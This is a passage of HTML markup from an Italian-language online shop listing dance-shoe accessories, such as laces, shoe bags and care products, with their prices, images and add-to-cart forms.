class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109301.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Care for Patent Shoes [100ml]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html">Diamant Care for Patent Shoes [100ml]</a></p><p
class="product-price"><span
class="price">15,79 €</span>*</p><div
class="desc desc-short text-muted ">Diamant - Prodotto per la cura delle Scarpe di Vernice impedisce che la
vernice sintetica o la pelle verniciata si incollino tra loro. Inoltre,
questo prodotto è adatto per la pulizia e la cura di questi materiali.</div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-care-for-patent-shoes-100ml.html" title="Diamant Care for Patent Shoes [100ml]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product12" id="product_listing_add_cart_100075" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action13"  />
<input
type="hidden" name="product" value="100075"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart14"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html" class="vertical-helper image-link" title="Diamant Case for dance shoes and accessories">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_sporttasche_tanzschuhe_blau_HW03989.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Case for dance shoes and accessories" title="Diamant Case for dance shoes and accessories" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html">Diamant Case for dance shoes and accessories</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_sporttasche_tanzschuhe_blau_HW03989.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Case for dance shoes and accessories" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html">Diamant Case for dance shoes and accessories</a></p><p
class="product-price"><span
class="price">14,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-and-accessories-blu.html" title="Diamant Case for dance shoes and accessories" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product15" id="product_listing_add_cart_26671" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action16"  />
<input
type="hidden" name="product" value="26671"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart17"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html" class="vertical-helper image-link" title="Diamant Case for dance shoes [Blu - for 2 Pairs]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_tasche_beutel_HW03984_blau_tanzschuhe_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Case for dance shoes [Blu - for 2 Pairs]" title="Diamant Case for dance shoes [Blu - for 2 Pairs]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html">Diamant Case for dance shoes [Blu - for 2 Pairs]</a></p><p
class="product-price"><span
class="price">14,96 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_tasche_beutel_HW03984_blau_tanzschuhe_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Case for dance shoes [Blu - for 2 Pairs]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html">Diamant Case for dance shoes [Blu - for 2 Pairs]</a></p><p
class="product-price"><span
class="price">14,96 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-case-for-dance-shoes-blu-for-2-pairs.html" title="Diamant Case for dance shoes [Blu - for 2 Pairs]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product18" id="product_listing_add_cart_4042" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action19"  />
<input
type="hidden" name="product" value="4042"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart20"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html" class="vertical-helper image-link" title="Diamant Dance Sneakers Lacci [4 pak - 115 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109511.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Dance Sneakers Lacci [4 pak - 115 cm]" title="Diamant Dance Sneakers Lacci [4 pak - 115 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html">Diamant Dance Sneakers Lacci [4 pak - 115 cm]</a></p><p
class="product-price"><span
class="price">9,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109511.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Dance Sneakers Lacci [4 pak - 115 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html">Diamant Dance Sneakers Lacci [4 pak - 115 cm]</a></p><p
class="product-price"><span
class="price">9,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers-lacci-4-pak-115-cm.html" title="Diamant Dance Sneakers Lacci [4 pak - 115 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product21" id="product_listing_add_cart_8340" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action22"  />
<input
type="hidden" name="product" value="8340"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart23"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html" class="vertical-helper image-link" title="Diamant Elastisches Gummiband [1 Paia]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/Diamant_gummiband_HW04010_schwarz_ballerina_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Elastisches Gummiband [1 Paia]" title="Diamant Elastisches Gummiband [1 Paia]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html">Diamant Elastisches Gummiband [1 Paia]</a></p><p
class="product-price"><span
class="price">5,79 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/Diamant_gummiband_HW04010_schwarz_ballerina_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Elastisches Gummiband [1 Paia]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html">Diamant Elastisches Gummiband [1 Paia]</a></p><p
class="product-price"><span
class="price">5,79 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-elastisches-gummiband-1-paia.html" title="Diamant Elastisches Gummiband [1 Paia]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product24" id="product_listing_add_cart_97213" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action25"  />
<input
type="hidden" name="product" value="97213"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart26"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html" class="vertical-helper image-link" title="Diamant Fermacravatta con Ballerini [Argento]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_herren_krawattenklammer_HW07978_edelstahl_silber.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Fermacravatta con Ballerini [Argento]" title="Diamant Fermacravatta con Ballerini [Argento]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html">Diamant Fermacravatta con Ballerini [Argento]</a></p><p
class="product-price"><span
class="price">15,79 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_herren_krawattenklammer_HW07978_edelstahl_silber.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Fermacravatta con Ballerini [Argento]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html">Diamant Fermacravatta con Ballerini [Argento]</a></p><p
class="product-price"><span
class="price">15,79 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-fermacravatta-con-ballerini-argento1.html" title="Diamant Fermacravatta con Ballerini [Argento]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product27" id="product_listing_add_cart_29322" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action28"  />
<input
type="hidden" name="product" value="29322"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart29"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html" class="vertical-helper image-link" title="Diamant Glide Stopper [1 Pair]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_rutschbremse_HW04936_schwarz.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Glide Stopper [1 Pair]" title="Diamant Glide Stopper [1 Pair]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html">Diamant Glide Stopper [1 Pair]</a></p><p
class="product-price"><span
class="price">5,79 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_rutschbremse_HW04936_schwarz.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Glide Stopper [1 Pair]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html">Diamant Glide Stopper [1 Pair]</a></p><p
class="product-price"><span
class="price">5,79 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-glide-stopper-1-pair.html" title="Diamant Glide Stopper [1 Pair]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html" class="vertical-helper image-link" title="Diamant Lacci [1 Paio - Beige - 65 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10948.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Beige - 65 cm]" title="Diamant Lacci [1 Paio - Beige - 65 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html">Diamant Lacci [1 Paio - Beige - 65 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10948.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Beige - 65 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html">Diamant Lacci [1 Paio - Beige - 65 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-beige-65-cm.html" title="Diamant Lacci [1 Paio - Beige - 65 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product30" id="product_listing_add_cart_30434" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action31"  />
<input
type="hidden" name="product" value="30434"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart32"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html" class="vertical-helper image-link" title="Diamant Lacci [1 Paio - Marrone - 75 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_schnuersenkel_HW10950_dunkelbraun_75cm.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Marrone - 75 cm]" title="Diamant Lacci [1 Paio - Marrone - 75 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html">Diamant Lacci [1 Paio - Marrone - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_schnuersenkel_HW10950_dunkelbraun_75cm.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Marrone - 75 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html">Diamant Lacci [1 Paio - Marrone - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm.html" title="Diamant Lacci [1 Paio - Marrone - 75 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product33" id="product_listing_add_cart_30436" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action34"  />
<input
type="hidden" name="product" value="30436"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart35"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html" class="vertical-helper image-link" title="Diamant Lacci [1 Paio - Marrone - 75 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_schnuersenkel_HW10949_beige_braun_75cm.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Marrone - 75 cm]" title="Diamant Lacci [1 Paio - Marrone - 75 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html">Diamant Lacci [1 Paio - Marrone - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/diamant_schnuersenkel_HW10949_beige_braun_75cm.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Marrone - 75 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html">Diamant Lacci [1 Paio - Marrone - 75 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-marrone-75-cm1.html" title="Diamant Lacci [1 Paio - Marrone - 75 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product36" id="product_listing_add_cart_30437" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action37"  />
<input
type="hidden" name="product" value="30437"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart38"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4 "><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html" class="vertical-helper image-link" title="Diamant Lacci [1 Paio - Nero - 65 cm]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109451.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Nero - 65 cm]" title="Diamant Lacci [1 Paio - Nero - 65 cm]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html">Diamant Lacci [1 Paio - Nero - 65 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW109451.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Lacci [1 Paio - Nero - 65 cm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html">Diamant Lacci [1 Paio - Nero - 65 cm]</a></p><p
class="product-price"><span
class="price">4,13 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-lacci-1-paio-nero-65-cm.html" title="Diamant Lacci [1 Paio - Nero - 65 cm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product39" id="product_listing_add_cart_98619" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action40"  />
<input
type="hidden" name="product" value="98619"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart41"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
